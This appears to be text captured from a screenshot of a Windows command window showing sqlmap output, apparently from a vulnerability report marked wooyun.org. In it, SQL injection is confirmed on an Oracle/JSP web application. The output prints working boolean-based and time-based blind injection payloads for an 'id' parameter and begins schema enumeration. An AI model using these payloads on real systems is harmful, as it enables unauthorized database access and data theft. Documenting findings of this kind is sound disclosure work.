 管理员: C:\Windows\system32\cmd.exe
ease, always use only valid parameter values so sqlmap could be able to run prop
erly
[16:46:57] [INFO] resuming back-end DBMS 'oracle'
[16:46:57] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5c74c92814d6b98b9221629' AND 2675=2675 AND 'pzSy'='pzSy
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=5c74c92814d6b98b9221629' AND 5598=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
112)||CHR(102)||CHR(67)||CHR(72),10) AND 'wQhN'='wQhN
---
[16:47:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:47:08] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
www.wooyun.org